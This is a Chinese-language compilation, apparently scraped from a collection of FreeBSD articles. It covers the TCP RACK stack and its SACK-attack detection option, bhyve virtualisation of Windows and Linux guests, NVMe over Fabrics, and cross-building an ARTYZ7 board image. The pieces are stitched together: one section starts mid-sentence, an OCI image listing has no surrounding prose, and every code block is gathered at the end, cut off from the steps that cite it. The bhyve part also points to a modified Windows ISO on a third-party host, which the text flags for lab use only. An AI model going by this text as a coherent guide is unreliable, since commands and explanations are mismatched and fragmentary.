比例速率降低(Proportional Rate Reduction,PRR)是 TCP RACK 栈的另一款自动集成功能,见 RFC 6937,并且目前正在由 IETF 进行更新。PRR 改进了快速恢复(fast recovery)期间数据发送的方式。使用 RFC 5681 中指定的 TCP 拥塞控制时,进入快速恢复阶段时,拥塞窗口会减半。这会导致在快速恢复期间发送新数据时发生停顿(stall)。基本上,发送方必须等待半数未 ACK 的数据被 ACK 后,才能开始发送新数据(以及重传数据)。这会导致发送方和接收方之间的数据流“停顿(stall)”。PRR 的设计目的是解决这个问题,在快速恢复期间,大约每收到一个 ACK,就可以发送一个新的数据段。这样可以避免数据停顿(stall),使数据持续流动,从而保持 RTT 和其他传输指标的活跃和更新。
RACK 快速恢复(RACK Rapid Recovery,RRR)
RACK 快速恢复(RACK Rapid Recovery,RRR)是个有趣的功能,最初源于一个 bug。在最初的开发中,TCP RACK 栈在无意中允许了一种情况,即当一个 SACK 到达,声明多个数据段丢失并且 RACK 定时器为所有数据过期时,TCP RACK 栈会发送一个数据段,并启动 RACK 定时器。当 RACK 定时器过期(定时器设置为 RACK 的最小超时时间 1 毫秒)时,TCP RACK 栈会发送另一个丢失的数据段。这个过程会不断重复,直到所有丢失的数据段都被发送。实际上,这种方式忽略了 PRR,在初始恢复阶段,虽然后续的 PRR 数据段会在稍后的时间发送。举例来说,如果 RRR 发送了 3 个段,第一个是重传,后两个是额外的段,那么需要大约 6 个 ACK 到达后,PRR 才会发送出一个新的数据段。
当发现这个 bug 并“修复”后,用户的体验质量(QoE)反而下降了。这是因为这些早期丢失的数据段往往会阻塞后续多个数据段的传送。因此,这个功能被添加为一个可关闭的特性,并且可以通过编程设定恢复时间间隔,在默认情况下,RRR 恢复速率设置为每毫秒一个数据段。这个设置的速率假定最大传输单元(MTU)为 1500 字节时,恢复速率大约为 12 Mbps。
保持一个完整的已发送数据映射是 TCP RACK 栈的一个特点,但这也带来了一个潜在问题:在某些情况下,该映射可能会变得非常大。TCP RACK 栈始终尝试将这个映射压缩到尽可能小,同时仍然能够追踪所有未 ACK 数据的状态。然而,这也引入了一种可能性,即恶意对等方可以设计攻击,利用不断将发送映射分割成更小的片段,迫使 TCP RACK 栈消耗大量内存和 CPU 资源,进行无休止的内存搜索。例如,攻击者可能会发送针对每一个字节的 SACK。这种攻击可能会构成严重威胁,并对机器产生不良影响。
TCP RACK 栈包含一个可选的编译功能 TCP_SAD_DETECTION(SACK 攻击检测)。可以将以下行添加到内核配置文件中,再重建内核来启用此功能:
若加入该参数,则在默认情况下它是开启的。该功能会监控是否存在恶意对等方,如果检测到攻击,它会禁用对来自该对等方的 SACK 处理。这样会降低该对等方的性能,但不会阻止连接的进展。实际上,这样的连接会表现得好像 SACK 从未启用过一样。尽管丧失了丢包恢复功能,但连接仍然可以继续进行。
TCP RACK 栈内置了突发缓解功能,且无需用户干预。为了缓解突发流量,栈会在每次发送机会时仅发送一定大小的数据(即最大突发大小),并启动一个小的定时器(以便稍后发送更多数据),或者依赖返回的确认流来触发更多数据的发送。这有助于缓解可能导致过多丢包的大量突发数据。
TCP RACK 栈的一个有趣特性是它对 TCP BBLog 的普遍支持,无论是调试,还是一般的统计分析和仪器化。这使得追踪问题和分析连接行为变得更加容易。
集成大接收卸载(Large Receive Offload,LRO)以突发缓解
TCP 大接收卸载(Large Receive Offload,LRO)是一项通过将多个接收到的 TCP 段合并为一个段来减少接收方 CPU 资源消耗的功能。这样通常会丧失有关单个接收段的信息,但可以减少需要被 TCP 栈处理的段的数量,从而减少 CPU 资源的消耗。
一个有趣的功能交互是对 LRO 代码的改进,以更好地支持 TCP RACK 栈中的流量控制。当 TCP 连接正在进行突发缓解时,它往往会更频繁地经过发送路径,发送较小的突发数据。为此,对 LRO 代码进行了修改,使得所有数据包到达时的时间信息可以无损地传递到 TCP RACK 栈。在数据包处理过程中,LRO 代码会检查数据包是否与允许直接将包排队到 TCP RACK 栈的连接相关联。如果是,数据包会直接排队到该连接,并且根据连接的状态,连接可能会被唤醒。在 TCP RACK 栈进行突发缓解哥流量控制时,唤醒操作会延迟,直到定时器过期并可以处理传入的确认。这些步骤也绕过了 IP 栈的处理,因此可以进一步削减所需的 CPU 资源。
TCP RACK 栈提供了许多其他功能,这些功能通过各种套接字选项和 sysctl 变量可用。目前,TCP RACK 栈支持 58 个套接字功能,启用各种功能,包括流量控制、突发缓解参数以及恢复响应修改。除了套接字选项之外,还有大约 150 个 sysctl 变量,可以将某些套接字参数应用于所有连接,或修改各种 TCP RACK 栈的默认配置。这些功能和配置帮助用户根据网络环境和需求,调整 TCP RACK 栈。
目前,Netflix 仅使用 TCP RACK 栈,FreeBSD 默认栈虽存在,但并未启用。Netflix 使用 TCP RACK 栈的方式有些新颖,值得注意。实际上,Netflix 维护了多个版本的 TCP RACK 栈,并按版本号命名。Netflix 始终使用“最新”的 TCP RACK 栈,该版本包含所有由传输团队正在开发的前沿功能。
每当发布新版本时,Netflix 会复制正在开发的最新 TCP RACK 栈,并根据版本号进行支持。然后,Netflix 会根据用户体验质量(QoE)和 CPU 性能对该栈进行评估,并与先前发布的默认 TCP 栈进行比较。当最新版本的 TCP RACK 栈的表现至少与旧版本相当时,默认栈会在下一个版本中切换为新的 TCP RACK 栈。旧的 TCP RACK 栈会在多个版本中继续维护,最后被移除。
TCP RACK 栈的新特性也通过这种方式进行测试,以确定某项功能是否真的带来了好处。减少网络影响,且不降低 Netflix 用户的体验质量是 Netflix 传输团队的主要目标,这样 Netflix 不仅能更好地利用网络资源,同时还能为用户提供良好的体验质量。
TCP RACK 栈是 FreeBSD 默认栈的强大替代方案。它增加了更多的功能和参数,给应用开发者提供了更丰富的选择,以便更好地定制 TCP 体验,满足用户需求。
TCP RACK 栈已经在 Netflix 的设置和工作负载中进行了海量测试。但同样重要的是,还需要在其他设置和工作负载下进行测试。因此,如果用户能够在自己的硬件上、使用自己的设置和工作负载测试 TCP RACK 栈,那将极有价值。请将在测试中遇到的所有问题报告给 [email protected] envelope
Randall Stewart ([email protected] envelope
Michael Tüxen ([email protected] envelope
首先是 Linux,然后有了一种方法来重新打包 Windows 8 或 Windows Server 2012 以使其安装。这对于普通用户来说管理起来过于复杂,直到 bhyve 引入 UEFI 启动特性,事情才真正起飞。
UEFI 启动是 bhyve 所等待的杀手级特性。它使得可以在 FreeBSD bhyve 上安装并运行各种操作系统。当 FreeBSD 11 发布时,我们终于拥有了与其他操作系统相媲美的虚拟化组件。
虽然 UEFI 启动是 bhyve 的杀手级特性,但 bhyve 的杀手级应用是 Windows Server 2016。这是一个转折点,企业能够在没有修改的情况下运行 bhyve 和 Windows,获得一个可靠的企业级虚拟化程序,以稳定的方式运行商业工作负载。
突然间,企业能够广泛部署设备,使用一个具有 2-Clause BSD 许可证的解决方案,并能够通过硬件或软件调整虚拟化程序,以解决其问题。
然而,问题仍然存在,因为 Windows 需要安装多个驱动程序,无论是在镜像中还是在安装后,以避免性能问题。在 2018 年 7 月,通过实现 PCI-NVMe 存储仿真,这个问题得到了部分解决,最终让 bhyve 在一般工作负载的存储性能上超越了 KVM。
如今,Windows 在 bhyve 上运行仍然至少需要 RedHat 提供的 VirtIO-net 驱动程序,以确保网络传输可靠且超过 1Gb/s。RedHat 提供的 Windows MSI 包中还有其他驱动程序,建议在生产环境实现前加载这些驱动程序。对于 Linux,大多数发行版都包括所有相关驱动程序,包括本文中使用的 AlmaLinux。对于 Linux 安装,推荐使用 NVMe 仿真存储作为后端,然而,如果你计划将 Linux 工作负载在 bhyve 和 KVM 之间迁移,建议将客户机设置为使用 VirtIO-blk 存储。
以下配置适用于典型的类型 2 虚拟化程序配置中的标准 FreeBSD 工作站,或用于仅托管客户机工作负载并与客户机相关联的存储和网络的专用 FreeBSD 服务器,适用于类型 1 虚拟化程序。
通常,过去十年的所有现代处理器都适合用于 bhyve 虚拟化。
确保你的硬件配置启用了虚拟化技术,并且启用了 VT-d 支持。PCI 直通的使用超出了本文的范围,但建议启用 VT-d,以便在需要时可以使用。在你的计算机 BIOS/固件中配置好之后,你可以通过查看 CPU 的 Features2 中是否包含 POPCNT 来检查 FreeBSD 是否能够识别到。
现在我们已经确认 CPU 准备就绪,我们需要安装一些软件包,以便轻松创建和管理客户操作系统:
简而言之,OpenNTPD 是来自 OpenBSD 项目的一个简单时间守护进程。它可以防止主机时间偏移。当虚拟化程序由于客户工作负载而面临极大压力时,这可能导致系统时间迅速失去同步。OpenNTPD 通过确保你的上游时间源通过 HTTPS 协议报告正确的时间,来保持时间的准确性。bhyve-firmware 是个元包,用于从软件包中加载 bhyve 支持的最新 EDK2 固件。最后,vm-bhyve 是用于 bhyve 的管理系统,使用 shell 编写,避免了复杂的依赖关系。
使用 vm-bhyve 为机器引导并做好准备非常简单,但需要注意一些 ZFS 选项,以确保客户在底层存储上能够保持良好的性能,特别是对于一般工作负载:
在我们深入讨论之前,我们应该先下载稍后将使用的 ISO 文件,以便 vm-bhyve 安装程序可以使用它们。要将 ISO 下载到 vm-bhyve ISO 存储中,可以使用 vm iso 命令:
(sha256 – 46c6e0128d1123d5c682dfc698670e43081f6b48fcb230681512edda216d3325)
(sha256 – 3947accd140a2a1833b1ef2c811f8c0d48cd27624cad343992f86cfabd2474c9)
这些文件将被下载到目录 /vm/.iso 中。注意:AlmaLinux ISO 文件直接从项目官网下载,校验和可以上游验证。而 Windows11-bhyve ISO 文件是从 Microsoft 下载的,并经过修改,确保它能够安装在 Microsoft 认为是“未支持”硬件的设备上,并已提供用于协助本文。因此,该 ISO 文件仅应在实验室环境中使用。它已移除 CPU 和 TPM 要求,并且不再需要创建 Microsoft 帐户。
默认情况下,vm-bhyve 使用桥接将系统的物理接口与分配给每个虚拟机的 tap 接口连接。在将物理接口添加到桥接时,某些功能,如 TCP 分段卸载(TSO)和大接收卸载(LRO),不会被禁用,但需要禁用这些功能,以确保虚拟机的网络功能正常工作。如果主机有 em(4) 接口,可以通过以下命令禁用它:
为了避免每次重启后都需要禁用这些功能,可以将其添加到系统的 /etc/rc.conf 文件中:
根据使用的网卡不同,以上步骤可能不是每种情况都需要,但如果你遇到虚拟机网络性能问题,这就是可能的原因。
要配置虚拟交换机(桥接),可以使用 switch vm 子命令:
这将创建一个名为 public 的虚拟交换机,并将 em0 物理接口添加到该虚拟交换机中。
模板用于帮助设置虚拟机配置,确保虚拟机使用正确的虚拟硬件和其他必要的设置。使用 root 用户,添加以下内容到模板仓库:
在准备好存储、网络、安装程序和模板后,现在可以创建虚拟机了。
上述操作使用相应的模板创建了 Windows 和 Linux 虚拟机,并为每个虚拟机分配了 100GB 的存储(使用文件存储)。同时,为每个虚拟机添加了一个连接到 public vSwitch 的网络接口。
Windows 虚拟机在安装过程中需要稍作调整,以便在安装 VirtIO 驱动程序之前能够进行网络访问。编辑虚拟机配置,将网络接口从 virtio-net 更改为 e1000:
将 network0_type="e1000" 修改为 e1000。
待安装了 RedHat VirtIO 驱动程序,可以恢复为 virtio-net。
待安装启动,bhyve 将进入等待状态。它将在与 VNC 控制台端口建立连接之前不会开始 ISO 启动过程。要确定哪个虚拟机控制台正在相应的 VNC 端口上运行,可以使用子命令 list :
使用像 TigerVNC 和 TightVNC 这样的 VNC 查看器,连接每个虚拟机的 IPv6 地址和端口以开始安装:
安装完 Windows 客户端后,可以加载 VirtIO 驱动程序。可以在以下位置找到驱动程序:
(sha256 – 37b9ee622cff30ad6e58dea42fd15b3acfc05fbb4158cf58d3c792b98dd61272)
安装完 Windows 后,使用 Edge 浏览器访问上述链接下载并安装这些驱动程序。安装完成后,关闭主机,将虚拟机配置文件中的网络接口切换回 virtio-net,系统即可正常启动。
现在,我们已经安装了可用的客户端,但需要对其进行控制,以便根据需要启动和停止。以下命令将对你的客户端执行基本操作,如启动、停止或立即关闭:
stop 和 poweroff 之间的区别在于,stop 向客户端发出 ACPI 关机请求,而 poweroff 立即终止 bhyve 进程,并不会干净地关闭客户端。
本文简要介绍了如何控制 bhyve 并使用 FreeBSD 包管理库中直接提供的工具安装常见操作系统。vm-bhyve 能做的远不止本文所述的内容,详细信息可以参考 vm(8) 手册页。
Jason Tubnor 拥有超过 28 年的 IT 行业经验,涉及多个领域,目前是 Latrobe Community Health Service(澳大利亚维多利亚州)的 ICT 高级安全负责人。自 1990 年代中期接触 Linux 和开源软件,并于 2000 年开始使用 OpenBSD,Jason 利用这些工具在不同行业的组织中解决了各种问题。Jason 还是 BSDNow 播客的共同主持人。
NVMe-oF(NVMe over Fabrics) 扩展了原始规范,使其能够通过网络传输(而非 PCIe)访问 NVM 子系统,这类似于使用 iSCSI 访问远程块存储设备作为 SCSI LUN。NVMe-oF 支持多种传输层,包括 FibreChannel、RDMA(通过 iWARP 和 ROCE)以及 TCP。为了处理这些不同的传输,Fabrics 包括了对基本 NVMe 规范的传输无关扩展,以及传输特定的绑定。
Fabrics 定义了一种新的 capsule 抽象,用于支持 NVMe 命令和 completion。每个 capsule 包含一个 NVMe 命令或 completion。此外,capsule 可能与数据缓冲区相关联。为了支持数据传输,NVMe 命令中现有的 PRP 条目被单个 NVMe SGL 条目替代。Fabrics 还将用于 PCIe 控制器的共享内存队列替换为逻辑完成和提交队列。与 PCIe I/O 队列不同,Fabrics 队列总是显式地与每个提交队列配对,后者与一个专用的完成队列相连。capsule 和数据缓冲区如何在队列对上传输和接收是传输特定的,但从抽象的角度来看,命令 capsule 在提交队列上传输,completion 则在完成队列上传输。
Fabrics 主机创建一个管理员队列对和一个/多个 I/O 队列对,连接到控制器。完整的队列对集称为关联。单个关联可以包含多个传输特定的连接。例如,TCP 传输为每个队列对使用专用连接,因此一个活动的 TCP 关联至少需要两个 TCP 连接。
除了提供对命名空间访问的 I/O 控制器外,Fabrics 还添加了一种发现控制器类型。发现控制器有了一个新的发现日志页面,用于 Fabrics NVM 子系统中可用的控制器集。日志页面可能包含一个或多个 I/O 控制器、指向其他子系统中发现控制器的引用。如果控制器可以通过多个传输访问,则日志页面可能包含该控制器的多个条目。每个日志页面条目包含控制器类型(I/O 或发现)以及传输类型和传输特定地址。对于 TCP 传输,地址包括 IP 地址和 TCP 端口号。
通过 NVMe 合格名称(NQN)标识 Fabrics 主机和控制器。NQN 是个 ASCII 字符串,应以“nqn.YYYY-MM.reverse-domain”开头,后跟可选后缀。名称的 reverse-domain 部分应该是一个有效的 DNS 名称的逆序,YYYY 和 MM 字段应该指定为:由使用该前缀的组织,持有 DNS 域名的有效年份和月份。规范定义了一个固定的子系统 NQN 用于发现控制器,并且定义了从 UUID 构建 NQN 的方案。在建立关联时,必须指定主机和子系统(控制器)的 NQN。
FreeBSD 15 支持通过主机内核驱动程序访问远程命名空间,以及支持将本地存储设备导出为命名空间到远程主机。Fabrics 的内核实现包括一个传输抽象层(由 nvmf_transport.ko 提供),用于隐藏大部分传输特定的细节,以便主机和控制器模块使用。这个模块会根据需要自动加载。独立的内核模块提供对各个传输的支持。这些模块必须显式加载才能启用传输。目前,FreeBSD 能通过 nvmf_tcp.ko 提供 TCP 传输的支持。可以在 nvmf_tcp(4)arrow-up-right 中查看 TCP 相关的细节。
nvmecontrol(8) 的命令 discover 查询来自发现控制器的发现日志页面,并显示其内容。示例 1 显示了来自在 Linux 系统上运行的 Fabrics 控制器的日志页面。对于 TCP 传输,由服务标识符字段标识远程控制器的 TCP 端口。
nvmecontrol(8) 的 connect 命令与远程控制器建立关联。建立关联后,关联会传递给驱动程序 nvmf(4),后者会创建一个新的设备 nvmeX。connect 命令需要远程控制器的网络地址和子系统 NQN。示例 2 连接到 示例 1 中列出的 I/O 控制器。
建立关联后,内核会将图 1 中的文本输出到系统控制台和系统信息缓冲区。设备 nvmeX 在设备描述中包括远程子系统 NQN,每个远程命名空间都列举为外设 ndaX。
来自图 1 的 nvme0 设备能与其他 nvmecontrol(8) 命令一道使用,如 identify,类似于 PCIe 控制器。示例 3 显示了 nvmecontrol(8) 显示的部分控制器标识数据。能像任何其他 NVMe 磁盘设备一样使用磁盘设备 nda0。
nvmecontrol(8) 的命令 connect-all 从指定的发现控制器获取发现日志页面,并为每个日志页面条目创建关联。示例 2 中的关联可以通过执行 nvmecontrol connect-all ubuntu:4420 来创建,而不需要先获取发现日志页面并使用命令 connect 。
nvmecontrol(8) 的命令 disconnect 从远程控制器断开命名空间并销毁关联。示例 4 断开 示例 2 中创建的关联。disconnect-all 命令销毁与所有远程控制器的关联。
如果连接中断(例如,一个/多个 TCP 连接失败),活动关联会被拆除(所有队列都会断开连接),但 nvmeX 设备会保持静止状态。所有挂起的远程命名空间的 I/O 请求也会保持挂起。在这种状态下,可以使用 reconnect 命令重新建立关联,以恢复与远程控制器的操作。示例 5 重新连接到 示例 2 中的控制器。请注意,reconnect 命令与 connect 命令类似,需要显式指定网络地址。
每当远程主机连接到 I/O 控制器时,内核都会记录一条日志,列出远程主机的 NQN(如图 2 所示)。
在 nvmfd(8) 运行时,可以通过 ctladm(8) 添加和删除 LUN。如果在添加和删除 LUN 时有远程主机连接,则会向远程主机报告异步事件。这使得远程主机能够在连接的同时注意到命名空间的添加和删除。
ctladm(8) 添加了两个新命令来管理 Fabrics 关联。nvlist 命令列出所有来自远程主机的活动关联。示例 7 显示了命令 nvlist 的输出,当一个主机连接到 示例 6 中的控制器时。
nvterminate 可命令关闭一个和多个关联。可以终止单个连接或 NQN 的关联,也可以终止所有活动关联。示例 8 终止了 示例 7 中的关联。关联终止后,内核记录图 3 中的日志消息。
对 NVMe-oF 的支持即包含主机和控制器的功能会引入 FreeBSD 15.0。Fabrics 功能的开发由 Chelsio Communications, Inc. 赞助。
John Baldwin 是一名系统软件开发人员,已在 FreeBSD 操作系统中直接提交了二十年余的修改,涉及内核的各个部分(包括 x86 平台支持、SMP、各种设备驱动程序和虚拟内存子系统)及用户空间程序。除了编写代码,John 还曾在 FreeBSD 核心和发布工程团队中工作,并为 GDB 调试器做出了贡献。John 住在加州的康科德,与妻子 Kimberly 和三个孩子 Janelle、Evan 和 Bella 一起生活。
。若找到,它会将其加载到内存中,开始执行。如果你想要直接编程到裸机,可以将你的应用程序写入,命名为
boot.bin
。对我来说这有些复杂。因此,当启动 FreeBSD 时,我们使用了一个第一阶段引导加载程序,像许多嵌入式开发板一样,我们使用
。U-Boot 是一款由社区维护的开源引导加载程序。在我们的用例中,使用了两回 U-Boot。首先,U-Boot 被编译为最小的第一阶段引导加载程序(FSBL),它设置硬件查找第二阶段引导加载程序,第二阶段引导加载程序也是 U-Boot,但功能更加丰富。在我们的使用中,第二阶段的 U-Boot 位于 FAT 分区中的名为 U-boot.img 的文件中。这个 U-Boot 第二阶段加载程序会从 FAT 分区中的 EFI/BOOT/bootarm.efi 文件加载 lua 加载器。然后,lua 加载器会将内核等文件加载到内存中再执行。
所以,如果我们要构建镜像,我们需要创建分区,再把 U-Boot 和 FreeBSD 安装到 SD 卡上。
构建 U-Boot 相对直接。虽然有许多 U-Boot 的移植版本用于各种板子,但 ARTYZ7 并没有现成的移植版本。我已经创建了一个移植版本,你能在这里arrow-up-right 找到。虽然我还没有把它纳入 FreeBSD 的 ports 中,但你可以直接将其放入最新的 ports 目录 /usr/ports/sysutils 下。 FreeBSD 手册第 4.5 章arrow-up-right 提供了非常详细的安装和构建 ports 的说明。你将该 port 添加到你的 ports 中后,在 sysinstall/u-boot-artyz7 目录下简单地运行 make,应该就能自动下载构建 U-Boot。运行 make install 后,文件 boot.bin 和 U-boot.img 应该会出现在目录 /usr/local/share/U-boot/U-boot-artyz7 下。注意:我以前可以使用较大的“-j”值来让 make 使用多个核心进行构建,但在最新的 ports(2024Q3)中,似乎无法正常工作。
虽然这些命令应该能在 ARTYZ7 板上正常工作,毕竟它有完整的 FreeBSD 安装,但你应该做好准备,它会花费很长时间。由于 PC 硬件变得非常强大且价格低廉,我使用一台 AMD64 系统来托管所有文件、开发环境,并进行所有构建。FreeBSD 对交叉编译和构建提供了内置支持。在我的 PC 上,我使用以下命令让我的 PC 为基于 ARM 的 ARTYZ7 卡板进行源代码构建:
这将从 AMD64 构建一个交叉编译器到 ARMv7,并使用这个编译器来构建所有内容。
对于内核配置文件,我已将 src/sys/arm/conf/ZEDBOARD 中的 ZEDBOARD 配置文件复制到 src/sys/arm/conf/ARTYZ7 并在其中修改了名称以匹配。参数 -j32 使得编译过程可以使用最多 32 个进程来进行构建。在一台搭载高速固态硬盘的 AMD 5950x PC 上,构建世界大约需要 10 分钟,构建内核大约需要 60 秒。我无法想象在 ARTYZ7 上需要多少天来完成这个过程。
若你从源代码构建了所有内容,过程可能会有所不同,具体有以下几种方式:
你可以将 SD 卡挂载到主机开发系统,并直接从主机安装到 SD 卡上。
接下来,我们更详细地考察方法 3。我通常会创建 msdos 目录和 ufs 目录,来表示我需要在 SD 卡上的两个分区:
你还需要运行分发目标,该目标会在 /etc 中创建所有默认的配置文件。当你对一个工作系统进行源代码升级时,通常不会运行这个命令,因为它会覆盖你的配置文件,但在从零开始构建系统时,你确实需要默认的配置文件:
此时,我已经在 ufs 目录下完成了完整的安装,并可以对镜像进行一些自定义。例如,我可以定制 ufs/etc/rc.conf,以便自动启动以太网接口 cgem0 上的 DHCP 获取 IP 地址。我可以将 ssh 密钥安装到 ufs/etc/ssh 中,这样系统每次启动时都会使用相同的 ssh 密钥,而非在首次启动时生成新的密钥。由于我使用主机系统来进行所有构建并托管我的文件,我还喜欢配置 /etc/fstab 以通过 NFS 挂载我的主目录。
我发现创建一个用户账户非常方便,这样我可以立即登录:
pw 命令的参数 -R 使得 pw 会编辑 ufs/etc 中的密码文件,而不是我主机系统中的文件。参数 -H0 能让我使用 echo 将密码通过管道传输给 pw,而无需交互式输入(你需要使用你主机系统中的编码密码替代 xxxx)。你也可以觉得修改 root 账户的密码更加方便,避免没有密码的情况。
现在,既然我已经按照希望的方式定制了 ufs 目录,我们就来关注一下 FAT 分区。
我需要安装 boot.bin 和 U-boot.img:
boot.bin 会加载 U-boot.img,而 U-boot.img 模拟了 FreeBSD 加载器的 EFI 固件。EFI 系统会在 FAT 分区上查找一个名为 EFI/BOOT/bootarm.efi 的文件,因此我们需要将 FreeBSD 的 lua 加载器复制到该位置:
注意,我复制的是我们构建的 ARM 版本,而不是主机版本(后者是 AMD64 代码)。
现在,我们已经有了两个目录 msdos 和 ufs,它们包含了我们想要写入 SD 卡的文件。接下来我们只需要创建镜像文件。这是一个 4 步的过程:
第一个命令从 msdos 目录构建文件系统镜像文件 (efi.part)。第二个命令从 ufs 目录构建文件系统镜像文件 (rootfs.ufs)。第三个命令将 rootfs.ufs 文件组合成一个包含 1GB 交换分区的 FreeBSD 切片。最后一个命令将我们的 efi.part 和 freebsd.part 文件打包成一个单一的镜像文件 (selfbuilt.img)。
到此为止,剩下的工作就是将 SD 卡插入 ARTYZ7 板卡,按下重置(reset)按钮,观察精彩的启动过程。由于我在 ufs 分区中的配置,我能够在启动完成后立即通过 ssh 登录到我的板卡,并且已经通过 NFS 挂载我的主目录。现在,要么征服世界,要么喝杯啤酒——反正啤酒什么时候都合适。
Christopher R. Bowman 自 1989 年开始使用 BSD,当时他在约翰斯·霍普金斯大学应用物理实验室的地下二层工作。后来,在 90 年代中期,他在马里兰大学使用 FreeBSD 设计了自己的第一款 2 微米 CMOS 芯片。从那时起,他一直是 FreeBSD 用户,并对硬件设计及其驱动软件非常感兴趣。他在过去 20 年里一直从事半导体设计自动化行业工作。
复制 $ ls -lR
total 6
drwxr-xr-x 3 root dfr 3 Sep 8 10:36 blobs
-rw-r--r-- 1 root dfr 275 Sep 8 10:36 index.json
-rw-r--r-- 1 root dfr 31 Sep 8 10:36 oci-layout
./blobs:
total 25
drwxr-xr-x 2 root dfr 6 Sep 8 10:36 sha256
./blobs/sha256:
total 950
-rw-r--r-- 1 root dfr 1143 Sep 8 10:36
190e4f8bf39f4cc03bf0f723607e58ac40e916a1c15bd212486b6bb0a8c30676
-rw-r--r-- 1 root dfr 496 Sep 8 10:36
5657eb844c0c0142aa262395125099ae065e791157eaa1e1d9f5516531f4fe30
-rw-r--r-- 1 root dfr 34916 Sep 8 10:36
5af368a2a6078dc912135caed94a6375229a5a952355f5fea60dad1daf516f78
-rw-r--r-- 1 root dfr 911102 Sep 8 10:36
fdb4ee0a131a70df2aae5c022b677c5afbacb5ec19aa24480f9b9f5e8f30fd18
复制 $ cat index.json | jq
{
"schemaVersion": 2,
"manifests": [
{
"mediaType": "application/vnd.oci.image.manifest.v1+json",
"digest": "sha256:190e4f8bf39f4cc03bf0f723607e58ac40e916a1c15bd212486b6bb0a8c30676",
…
}
]
}
复制 {
"schemaVersion": 2,
"mediaType": "application/vnd.docker.distribution.manifest.list.v2+json",
"manifests": [
{
"mediaType": "application/vnd.oci.image.manifest.v1+json",
"size": 1116,
"digest":
"sha256:598b927b8ddc9155e6d64f88ef9f9d657067a5204d3d480a1b1484da154e7c4",
"platform": {
"architecture": "amd64",
"os": "freebsd"
}
},
{
"mediaType": "application/vnd.oci.image.manifest.v1+json",
"size": 1118,
"digest":
"sha256:ac732db0f4788d5282a8d16fefbea360d937049749c83891367abd02801b582",
"platform": {
"architecture": "arm64",
"os": "freebsd"
}
}
]
}
复制 option TCPHPTS
makeoptions WITH_EXTRA_TCP_STACKS=1
复制 tcphpts_load=”YES”
tcp_rack_load=”YES”
复制 option TCPHPTS
option TCP_RACK
复制 sysctl net.inet.tcp.functions_available
复制 sysctl net.inet.tcp.functions_default=rack
复制 net.inet.tcp.functions_default=rack
复制 struct tcp_function_set tfs;
strncpy(tfs.function_set_name, “rack”, TCP_FUNCTION_NAME_LEN_MAX);
tfs.pcbcnt = 0;
setsockopt(fd, IPPROTO_TCP, TCP_FUNCTION_BLK, &tfs, sizeof(tfs));
复制 option TCP_SAD_DETECTION
复制 # dmesg | grep Features2
Features2=0x7ffafbff<SSE3,PCLMULQDQ,DTES64,MON,DS_CPL,VMX,SMX,EST,TM2,SSSE3,SDBG,FMA,
CX16,xTPR,PDCM,PCID,SSE4.1,SSE4.2,x2APIC,MOVBE,POPCNT,TSCDLT,AESNI,XSAVE,OSXSAVE,AVX,
F16C,RDRAND>
复制 pkg install openntpd vm-bhyve bhyve-firmware
复制 # zfs create -o mountpoint=/vm -o recordsize=64k zroot/vm
# cat <<EOF >> /etc/rc.conf
vm_enable=”YES”
vm_dir=”zfs:zroot/vm”
vm_list=””
vm_delay=”30”
EOF
# vm init
复制 # vm iso https://files.bsd.engineer/Windows11-bhyve.iso
复制 # vm iso https://repo.almalinux.org/almalinux/9.5/isos/x86_64/AlmaLinux-9.5-x86_64-dvd.iso
复制 # ifconfig em0 -tso -lro
复制 # ifconfig_em0_ipv6="inet6 2403:5812:73e6:3::9:0 prefixlen 64 -tso -lro"
复制 # vm switch create public
# vm switch add public em0
复制 # cat <<EOF > /vm/.templates/linux-uefi.conf
loader=”uefi”
graphics=”yes”
cpu=2
memory=1G
disk0_type=”virtio-blk”
disk0_name=”disk0.img”
disk0_dev=”file”
graphics_listen=”[::]”
graphics_res=”1024x768”
xhci_mouse=”yes”
utctime=”yes”
virt_random=”yes”
EOF
# cat <<EOF > /vm/.templates/windows-uefi.conf
loader=”uefi”
graphics=”yes”
cpu=2
memory=4G
disk0_type=”nvme”
disk0_name=”disk0.img”
disk0_dev=”file”
graphics_listen=”[::]”
graphics_res=”1024x768”
xhci_mouse=”yes”
utctime=”no”
virt_random=”yes”
EOF
复制 # vm create -t windows-uefi -s 100G windows-guest
# vm add -d network -s public windows-guest
# vm create -t linux-uefi -s 100G linux-guest
# vm add -d network -s public linux-guest
复制 # vm configure windows-guest
复制 # vm install windows-guest Windows11-bhyve.iso
# vm install linux-guest AlmaLinux-9.5-x86_64-dvd.iso
复制 # vm list
NAME DATASTORE LOADER CPU MEMORY VNC AUTO STATE
linux-guest default uefi 2 1G [::]:5901 No Locked (host)
windows-guest default uefi 2 8G [::]:5900 No Locked (host)
复制 [2001:db8:1::a]:5900 # if the host is remote
[::1]:5900 # if it is on your local machine using localhost
复制 # vm start linux-guest
# vm stop windows-guest
# vm poweroff windows-guest
复制 # nvmecontrol discover ubuntu:4420
Discovery
=========
Entry 01
========
Transport type: TCP
Address family: AF_INET
Subsystem type: NVMe
SQ flow control: optional
Secure Channel: Not specified
Port ID: 1
Controller ID: Dynamic
Max Admin SQ Size: 32
Sub NQN: nvme-test-target
Transport address: 10.0.0.118
Service identifier: 4420
Security Type: None
复制 # kldload nvmf nvmf_tcp
# nvmecontrol connect ubuntu:4420 nvme-test-target
复制 nvme0: <Fabrics: nvme-test-target>
nda0: at nvme0 bus 0 scbus0 target 0 lun 1
nda0: <Linux 5.15.0-8 843bf4f791f9cdb03d8b>
nda0: Serial Number 843bf4f791f9cdb03d8b
nda0: nvme version 1.3
nda0: 1024MB (2097152 512 byte sectors)
复制 # nvmecontrol identify nvme0
Controller Capabilities/Features
================================
...
Model Number: Linux
Firmware Version: 5.15.0-8
...
Fabrics Attributes
==================
I/O Command Capsule Size: 16448 bytes
I/O Response Capsule Size: 16 bytes
In Capsule Data Offset: 0 bytes
Controller Model: Dynamic
Max SGL Descriptors: 1
Disconnect of I/O Queues: Not Supported
复制 # nvmecontrol disconnect nvme0
复制 # nvmecontrol reconnect nvme0 ubuntu:4420
复制 # kldload nvmft nvmf_tcp
# ctladm create -b block -o file=/dev/zvol/pool/lun0
LUN created successfully
backend: block
device type: 0
LUN size: 4294967296 bytes
blocksize 512 bytes
LUN ID: 0
Serial Number: MYSERIAL0000
Device ID: MYDEVID0000
# nvmfd -F -p 4420 -n nqn.2001-03.com.chelsio:frodo0 -K
复制 nvmft0: associated with
nqn.2014-08.org.nvmexpress:uuid:00000000-0000-0000-0000-ffffffffffff
复制 # ctladm nvlist
ID Transport HostNQN SubNQN
0 TCP
nqn.2014-08.org.nvmexpress:uuid:00000000-0000-0000-0000-ffffffffffff
